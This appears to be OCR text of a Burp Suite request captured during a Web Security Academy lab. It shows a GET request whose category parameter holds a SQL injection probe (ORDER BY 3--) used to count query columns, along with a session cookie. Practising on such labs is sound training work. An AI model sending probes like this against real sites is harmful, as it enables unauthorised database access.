 Request
Re
Pretty Raw Hex
\n
P
1 GET /filter?category=Corporate+gifts'+ORDER+BY+3-- HTTP/2
2 Host: 0ac4006f034d2f0c80d09498004d0049.web-security-academy.net
3 Cookie: session=OcVdfOfxCf1OMc5aBEDA1K2gZVaaVGzf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4006f034d2f0c80d09498004d0049.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers